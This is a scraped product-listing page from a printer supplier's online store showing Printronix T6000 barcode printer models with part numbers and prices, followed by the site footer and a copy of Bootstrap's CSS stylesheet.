                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-heavy-duty-cutter-tray-t62x4-1105-00-p-1029283462.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62X4-1105-00 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Heavy Duty Cutter & Tray, T62X4-1105-00" title="T62X4-1105-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-heavy-duty-cutter-tray-t62x4-1105-00-p-1029283462.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Heavy Duty Cutter & Tray, T62X4-1105-00</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1105-00</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Heavy Duty Cutter & Tray

	Printronix ... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$1,925.19</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-heavy-duty-cutter-tray-t62x4-1105-00-p-1029283462.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-printnet-wireless-t62x4-1110-00-p-1029283463.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62X4-1110-00 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Printnet Wireless, T62X4-1110-00" title="T62X4-1110-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-printnet-wireless-t62x4-1110-00-p-1029283463.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Printnet Wireless, T62X4-1110-00</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1110-00</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Printnet Wireless 802.11 a/b/g/n

	Pri... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$1,724.41</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-printnet-wireless-t62x4-1110-00-p-1029283463.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-wireless-and-odv-t62x4-1110-10-p-1029283464.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62X4-1110-10 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Wireless and ODV, T62X4-1110-10" title="T62X4-1110-10" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-wireless-and-odv-t62x4-1110-10-p-1029283464.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Wireless and ODV, T62X4-1110-10</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1110-10</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Wireless 802.11 a/b/g/n and Online Data ... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$3,295.27</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-wireless-and-odv-t62x4-1110-10-p-1029283464.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-wireless-and-heavy-duty-cutter-t6204-1115-00-p-1029283465.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62X4-1115-00 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Wireless and Heavy Duty Cutter, T6204-1115-00" title="T62X4-1115-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-wireless-and-heavy-duty-cutter-t6204-1115-00-p-1029283465.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Wireless and Heavy Duty Cutter, T6204-1115-00</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1115-00</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Wireless and Heavy Duty Cutter & Tray
... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$2,314.96</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-wireless-and-heavy-duty-cutter-t6204-1115-00-p-1029283465.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-t62x6-1100-00-p-1029283415.html"><img src="https://www.sinca.biz/images/products/T6000-2a-150x150.jpg" class="img-responsive" alt="T62X6-1100-00 -  - Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer, T62X6-1100-00" title="T62X6-1100-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-t62x6-1100-00-p-1029283415.html">Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer, T62X6-1100-00</a> <span></span>
											 </h3>
                                <span>Part # T62X6-1100-00</span><p>
	Printronix T6000 Thermal Barcode Printers

	The T6000 is the premier high-end thermal printer.&... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$2,358.26</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-t62x6-1100-00-p-1029283415.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-odv-t62x6-1100-10-p-1029283494.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62X6-1100-10 -  - Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer w/ODV, T62X6-1100-10" title="T62X6-1100-10" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-odv-t62x6-1100-10-p-1029283494.html">Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer w/ODV, T62X6-1100-10</a> <span></span>
											 </h3>
                                <span>Part # T62X6-1100-10</span><p>
	Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer with Online Data Validation (ODV)

	Prin... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$3,929.13</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-odv-t62x6-1100-10-p-1029283494.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-inch-rewind-peel-t62x6-1102-00-p-1029283496.html"><img src="https://www.sinca.biz/images/products/T6000-708x591.jpg" class="img-responsive" alt="T62X6-1102-00 -  - Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer w/6 Inch Rewind-Peel, T62X6-1102-00" title="T62X6-1102-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-inch-rewind-peel-t62x6-1102-00-p-1029283496.html">Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer w/6 Inch Rewind-Peel, T62X6-1102-00</a> <span></span>
											 </h3>
                                <span>Part # T62X6-1102-00</span><p>
	Printronix Auto ID T6206 6 Inch 203DPI Barcode Printer w/6 Inch Rewind-Peel

	Printronix T6000 ... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$2,748.03</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6206-inch-203dpi-barcode-printer-inch-rewind-peel-t62x6-1102-00-p-1029283496.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6206-barcode-printer-inch-203dpi-rewind-peel-and-odv-t62x6-1102-10-p-1029283495.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62X6-1102-10 -  - Printronix Auto ID T6206 Barcode Printer 6 Inch 203DPI w/ Rewind/Peel and ODV, T62X6-1102-10" title="T62X6-1102-10" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6206-barcode-printer-inch-203dpi-rewind-peel-and-odv-t62x6-1102-10-p-1029283495.html">Printronix Auto ID T6206 Barcode Printer 6 Inch 203DPI w/ Rewind/Peel and ODV, T62X6-1102-10</a> <span></span>
											 </h3>
                                <span>Part # T62X6-1102-10</span><p>
	Printronix Auto ID T6206 Barcode Printer 6 Inch 203DPI Rewind/Peel and Online Data Validation (OD... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$4,318.89</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6206-barcode-printer-inch-203dpi-rewind-peel-and-odv-t62x6-1102-10-p-1029283495.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><br />
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="smallText">Displaying <b>1</b> to <b>18</b> (of <b>49</b> products)</td>
    <td class="smallText" align="right"> <div class="col-sm-12 main_pager">
                          <ul class="pagination pull-right">&nbsp;<li class="active"><a>1</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-auto-id-t6000-thermal-barcode-printers-c-55_69_11709.html?page=2" class="pageResults" title=" Page 2 ">2</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-auto-id-t6000-thermal-barcode-printers-c-55_69_11709.html?page=3" class="pageResults" title=" Page 3 ">3</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-auto-id-t6000-thermal-barcode-printers-c-55_69_11709.html?page=2" class="pageResults" title=" Next Page ">Next</a><li>&nbsp;</ul>
                        </div></td>
  </tr>
</table>
   </div>     
 </div></div>
                       
                     
            </div>
</div>
			 <!-- Back to top
            ================================================== -->
            <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
            <!-- end Back to top -->
</section>
<img src="images/pixel_trans.gif" border="0" alt="" width="1" height="5"><!-- body_eof //-->
<script src = "https://secure.comodo.net/trustlogo/javascript/trustlogo.js"></script>
<!-- footer //-->
 </div>  <!--end main container div-->


  <footer>

    	<div class="pbot15">

        	<div class="container"> 

            	 <div class="col-md-3 col-sm-4 mbot15-xs">

                 	<h3>About Sinca</h3>

                    <p>Sinca is a leading global B2B supplier of business-class transaction printers, 

                       spare parts, supplies & repair services for resellers, maintenance providers and end-user clients worldwide.  </p>

                    <a href="https://www.sinca.biz/about-us-pg-4.html" class="btn btn-warning btn-sm br-6">Read More</a> 

 <div class="col-md-12 col-sm-12 mbot15-xs mtop20 " >

 <div class="col-md-6 col-sm-6 pdgnone lt-17">
    <a id="bbblink" target="_blank" class="sevtbum" href="https://www.bbb.org/dallas/business-reviews/printer-and-printer-supplies-manufacturer/sinca-printers-parts-and-repair-in-addison-tx-90528001" title="Industrial Printers, Parts, Supplies & Repair Services" style="display: block;position: relative;overflow: hidden; width: 60px; height: 98px; margin: 0px; padding: 0px;"><img class="img-responsive"  style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-dallas.bbb.org/logo/sevtbum/sinca-printers-parts-and-repair-90528001.png" width="120" height="80" alt="Sinca Printers, Parts & Repair, Ink Cartridge  Refill & Sales, Addison, TX" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fsinca-printers-parts-and-repair-90528001.js') + "' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<!-- <div class="col-md-5 col-sm-5 pdgnone rt-20">
<a href="https://www.ascdi.com/asna/" target="_blank"><img src="images/ascdi-natd.png"  alt="ASCDI NACDI" class="img-responsive" /></a>
</div> -->
 <div class="col-md-6 col-sm-6 pdgnone rt-16">
	 <!--
	 TrustLogo Html Builder Code:
	 Shows the logo at URL https://www.sinca.biz/images/PositiveSSL_tl_trans2.png
	 Logo type is  ("SC")
	 Not Floating
	 //-->
	     <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=normal"></script>
</div>
</div>
                 </div> <!-- About Sinca -->

                 <div class="col-md-2  col-sm-4  mbot15-xs">

                        	<h3>Store Information</h3>

                            <ul class="list-unstyled site_info">

    <li><a href="https://www.sinca.biz/privacy-policy-pg-2.html"><i class="fa fa-caret-right"></i>Privacy Policy</a></li>

    <li><a href="https://www.sinca.biz/terms-and-conditions-pg-1.html"><i class="fa fa-caret-right"></i>Terms & Conditions</a></li>

    <li><a href="https://www.sinca.biz/printer-recycling-asset-recovery-pg-9.html"><i class="fa fa-caret-right"></i>Recycling & Asset Recovery</a></li>

    <li><a href="https://www.sinca.biz/warranty-exchange-returns-pg-10.html"><i class="fa fa-caret-right"></i>Warranty & Exchange</a></li>

    <li><a href="sitemap.html"><i class="fa fa-caret-right"></i>Sitemap</a></li>

                            </ul>

                 </div> <!-- Store Information -->

                 <div class="col-md-2 col-sm-4 mbot15-xs">

                       <h3>Our Location</h3>

                       <address>Sinca<br> 

                            4116 Billy Mitchell Drive<br>

                            Addison, TX 75001

                        </address>

                        <p>Toll Free: 800-811-8193</p>

                        <p>Phone: 972-907-9771</p>

                        <p>Fax: 817-421-8454</p>

                </div> <!-- Our Location -->

                  <div class="clearfix visible-sm mbot15"></div>

                 <div class="col-md-2 col-sm-4">

                        <h3>Connect</h3>

                        <ul class="list-unstyled foot-soc">

<li><a target="_blank" href="https://www.facebook.com/SincaPrinters" ><i class="fa fa-facebook-square ts_fb"></i>Facebook</a></li>

<li><a target="_blank" href="https://twitter.com/tweetsinca" ><i class="fa fa-twitter-square ts_tw"></i>Twitter</a></li>

<li><a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" ><i class="fa fa-linkedin-square ts_in"></i>linkedin</a></li>

<li><a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i>Sinca Blog</a></li>

<li><a target="_blank" href="http://www.youtube.com/SincaPrinters"  ><i class="fa fa-youtube-square ts_yb"></i>Youtube</a></li>  

<li><a target="_blank" href="https://teams.microsoft.com/l/chat/0/0?users=sshort@sinca.biz&message=Hello"><img src="templates/sinca/images/Microsoft-Teams-Icon-PNG.png" width="20" height="20" alt="Microsoft Teams"> Teams</a></li> 
</li>


                        </ul>

                 </div> <!-- Connect Social Links -->

                 <div class="col-md-3  col-sm-4">

                 	<h3>NEWSLETTER & SPECIALS</h3>

                                       
                    <form method="post" action="newsletter.php" onsubmit="return check();"  class="foot-ingroup">
                      <div class="input-group">
                        <input  type="text" placeholder="Enter Email Address" name="email_address" id="email_address"  value="" class="form-control">                      
                        <span class="input-group-btn">

                        <button class="btn btn-warning" type="submit">Subscribe</button>

                      </span>

                    </div>
                    
                        </form>
                        

                    <p class="foot-newstxt">Make sure you don't miss interesting happenings by joining our newsletter program.</p>

                    <div class="col-md-12 col-xs-12" style="padding: 0px;">
                    <h4>Payment Method</h4>

                    <img src="templates/sinca/images/payment.jpg" alt="Payment Options" class="img-responsive"><br>
                       </div>
                    
                    
                 </div> <!-- NEWSLETTER & SPECIALS -->
                  <div class="clearfix"></div>
                 

            </div>

        </div>   <!-- Footer Top Content  -->

       

        <div class="foot_down">

        	<div class="container">

                <div style="line-height:20px">&copy; 2026 Sinca. All Rights Reserved.</div>
                <div style="line-height:20px">All trademarks, logos, documentation and brand names are the property of their respective owners</div>

             <div class="clearfix"></div>

             </div>

        </div>  <!-- Footer Down Content  -->

    </footer>

 
  <script>
function check()
{
var objRegExp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
var email=document.getElementById("email_address");
//alert(email);
if (!objRegExp.test(email.value))
	{
		email.style.background = '#FFFF9B';
		alert ("please Enter valid email");
		email.focus();
		return false;	
	}
	else
	{
	email.style.background = '#ffffff';
	}

}
</script> 
<!-- footer_eof //-->
<br>

 
 
     <!-- Core JS -->
      <script src="includes/javascript/bootstrap/js/bootstrap-datepicker.js"></script>
     <script src="includes/javascript/jquery/owl.carousel.js"></script>   
   

</div>
<!-- Modal -->
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                  <div class="modal-dialog">
                    <div class="modal-content">
                      <div class="modal-body">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    	<div class="img-center">
                            <img alt="" src="" id="get_img_show" class="img-responsive">
                        </div>
                      </div>
                    </div><!-- /.modal-content -->
                  </div><!-- /.modal-dialog -->
                </div><!-- /.modal -->
			       <link href="templates/sinca/css/owl.carousel.css" rel="stylesheet">
					<!-- Google Fonts --> 
    <link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> 
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> 
    <link href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
                
</body>
</html>
   

--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/bootstrap.min.css
body_size: 17952
content:
/*!

 * Bootstrap v3.1.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html {

	font-family:sans-serif;

	-ms-text-size-adjust:100%;

	-webkit-text-size-adjust:100%

}

body {

	margin:0
	

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display:block

}

audio, canvas, progress, video {

	display:inline-block;

	vertical-align:baseline

}

audio:not([controls]) {

	display:none;

	height:0

}

[hidden], template {

display:none

}

a {

	background:transparent

}

a:active, a:hover {

	outline:0

}

abbr[title] {

	border-bottom:1px dotted

}

b, strong {

	font-weight:bold;
	color:#666666;

}

dfn {

	font-style:italic

}

h1 {

	font-size:2em;

	margin:0.67em 0

}

mark {

	background:#ff0;

	color:#000

}

small {

	font-size:80%

}

sub, sup {

	font-size:75%;

	line-height:0;

	position:relative;

	vertical-align:baseline

}

sup {

	top:-0.5em

}

sub {

	bottom:-0.25em

}

img {

	border:0

}

svg:not(:root) {

	overflow:hidden

}

figure {

	margin:1em 40px

}

hr {

	-moz-box-sizing:content-box;

	box-sizing:content-box;

	height:0

}

pre {

	overflow:auto

}

code, kbd, pre, samp {

	font-family:monospace, monospace;

	font-size:1em

}

button, input, optgroup, select, textarea {

	color:inherit;

	font:inherit;

	margin:0

}

button {

	overflow:visible

}

button, select {

	text-transform:none

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance:button;

	cursor:pointer

}

button[disabled], html input[disabled] {

	cursor:default

}

button::-moz-focus-inner, input::-moz-focus-inner {

border:0;

padding:0

}

input {

	line-height:normal

}

input[type="checkbox"], input[type="radio"] {

	box-sizing:border-box;

	padding:0

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

height:auto

}

input[type="search"] {

	-webkit-appearance:textfield;

	-moz-box-sizing:content-box;

	-webkit-box-sizing:content-box;

	box-sizing:content-box

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	border:1px solid #c0c0c0;

	margin:0 2px;

	padding:0.35em 0.625em 0.75em

}

legend {

	border:0;

	padding:0

}

textarea {

	overflow:auto

}

optgroup {

	font-weight:bold

}

table {

	border-collapse:collapse;

	border-spacing:0

}

td, th {

	padding:0

}

@media print {

* {

	text-shadow:none !important;

	color:#000 !important;

	background:transparent !important;

	box-shadow:none !important

}

a, a:visited {

	text-decoration:underline

}

a[href]:after {

	content:" (" attr(href) ")"

}

abbr[title]:after {

	content:" (" attr(title) ")"

}

a[href^="javascript:"]:after, a[href^="#"]:after {

	content:""

}

pre, blockquote {

	border:1px solid #999;

	page-break-inside:avoid

}

thead {

	display:table-header-group

}

tr, img {

	page-break-inside:avoid

}

img {

	max-width:100% !important

}

p, h2, h3 {

	orphans:3;

	widows:3

}

h2, h3 {

	page-break-after:avoid

}

select {

	background:#fff !important

}

.navbar {

	display:none

}

.table td, .table th {

	background-color:#fff !important

}

.btn>.caret, .dropup>.btn>.caret {

	border-top-color:#000 !important

}

.label {

	border:1px solid #000

}

.table {

	border-collapse:collapse !important

}

.table-bordered th, .table-bordered td {

	border:1px solid #ddd !important

}

}

* {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

*:before, *:after {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

html {

	font-size:62.5%;

	-webkit-tap-highlight-color:rgba(0,0,0,0)

}

body {

	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size:14px;

	line-height:1.42857143;

	color:#333;

	background-color:#fff

}

input, button, select, textarea {

	font-family:inherit;

	font-size:inherit;

	line-height:inherit

}

a {

	color:#428bca;

	text-decoration:none

}

a:hover, a:focus {

	color:#2a6496;

	text-decoration:underline

}

a:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

figure {

	margin:0

}

img {

	vertical-align:middle

}

.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {

	display:block;

	max-width:100%;

	height:auto

}

.img-rounded {

	border-radius:6px

}

.img-thumbnail {

	padding:4px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto

}

.img-circle {

	border-radius:50%

}

hr {

	margin-top:20px;

	margin-bottom:20px;

	border:0;

	border-top:1px solid #eee

}

.sr-only {

	position:absolute;

	width:1px;

	height:1px;

	margin:-1px;

	padding:0;

	overflow:hidden;

	clip:rect(0, 0, 0, 0);

	border:0

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family:inherit;

	font-weight:500;

	line-height:1.1;

	color:inherit

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight:normal;

	line-height:1;

	color:#999

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top:20px;

	margin-bottom:10px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size:65%

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top:10px;

	margin-bottom:10px

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size:75%

}

h1, .h1 {

	font-size:36px

}

h2, .h2 {

	font-size:30px

}

h3, .h3 {

	font-size:24px

}

h4, .h4 {

	font-size:18px

}

h5, .h5 {

	font-size:14px

}

h6, .h6 {

	font-size:12px

}

p {

	margin:0 0 10px

}

.lead {

	margin-bottom:20px;

	font-size:16px;

	font-weight:200;

	line-height:1.4

}

@media (min-width:768px) {

.lead {

	font-size:21px

}

}

small, .small {

	font-size:85%

}

cite {

	font-style:normal

}

.text-left {

	text-align:left

}

.text-right {

	text-align:right

}

.text-center {

	text-align:center

}

.text-justify {

	text-align:justify

}

.text-muted {

	color:#999

}

.text-primary {

	color:#428bca

}

a.text-primary:hover {

	color:#3071a9

}

.text-success {

	color:#3c763d

}

a.text-success:hover {

	color:#2b542c

}

.text-info {

	color:#31708f

}

a.text-info:hover {

	color:#245269

}

.text-warning {

	color:#8a6d3b

}

a.text-warning:hover {

	color:#66512c

}

.text-danger {

	color:#a94442

}

a.text-danger:hover {

	color:#843534

}

.bg-primary {

	color:#fff;

	background-color:#428bca

}

a.bg-primary:hover {

	background-color:#3071a9

}

.bg-success {

	background-color:#dff0d8

}

a.bg-success:hover {

	background-color:#c1e2b3

}

.bg-info {

	background-color:#d9edf7

}

a.bg-info:hover {

	background-color:#afd9ee

}

.bg-warning {

	background-color:#fcf8e3

}

a.bg-warning:hover {

	background-color:#f7ecb5

}

.bg-danger {

	background-color:#f2dede

}

a.bg-danger:hover {

	background-color:#e4b9b9

}

.page-header {

	padding-bottom:9px;

	margin:40px 0 20px;

	border-bottom:1px solid #eee

}

ul, ol {

	margin-top:0;

	margin-bottom:10px

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom:0

}

.list-unstyled {

	padding-left:0;

	list-style:none

}

.list-inline {

	padding-left:0;

	list-style:none;

	margin-left:-5px

}

.list-inline>li {

	display:inline-block;

	padding-left:5px;

	padding-right:5px

}

dl {

	margin-top:0;

	margin-bottom:20px

}

dt, dd {

	line-height:1.42857143

}

dt {

	font-weight:bold

}

dd {

	margin-left:0

}

@media (min-width:768px) {

.dl-horizontal dt {

	float:left;

	width:160px;

	clear:left;

	text-align:right;

	overflow:hidden;

	text-overflow:ellipsis;

	white-space:nowrap

}

.dl-horizontal dd {

	margin-left:180px

}

}

abbr[title], abbr[data-original-title] {

	cursor:help;

	border-bottom:1px dotted #999

}

.initialism {

	font-size:90%;

	text-transform:uppercase

}

blockquote {

	padding:10px 20px;

	margin:0 0 20px;

	font-size:17.5px;

	border-left:5px solid #eee

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom:0

}

blockquote footer, blockquote small, blockquote .small {

	display:block;

	font-size:80%;

	line-height:1.42857143;

	color:#999

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content:'\2014 \00A0'

}

.blockquote-reverse, blockquote.pull-right {

	padding-right:15px;

	padding-left:0;

	border-right:5px solid #eee;

	border-left:0;

	text-align:right

}

